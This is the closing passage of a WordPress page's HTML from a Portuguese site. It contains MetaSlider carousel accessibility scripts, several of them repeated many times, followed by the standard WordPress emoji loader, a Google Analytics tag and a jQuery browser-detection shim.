                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>